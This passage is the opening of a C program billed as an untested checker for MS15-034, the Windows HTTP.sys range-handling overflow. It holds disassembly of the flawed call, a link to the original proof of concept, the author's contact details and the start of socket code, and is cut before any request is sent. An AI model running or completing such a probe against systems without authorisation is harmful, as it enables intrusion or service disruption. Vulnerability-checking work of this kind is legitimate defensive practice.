 /*
UNTESTED - MS15-034 Checker
THE BUG:
8a8b2112 56 push esi
8a8b2113 6a00 push 0
8a8b2115 2bc7 sub eax,edi
8a8b2117 6a01 push 1
8a8b2119 1bca sbb ecx,edx
8a8b211b 51 push ecx
8a8b211c 50 push eax
8a8b211d e8bf69fbff call HTTP!RtlULongLongAdd (8a868ae1) ; here
ORIGNAL POC: http://pastebin.com/raw.php?i=ypURDPc4
BY: john.b.hale@gmai.com
Twitter: @rhcp011235
*/
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <netdb.h>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <arpa/inet.h>
int connect_to_server(char *ip)
{
int sockfd = 0, n = 0;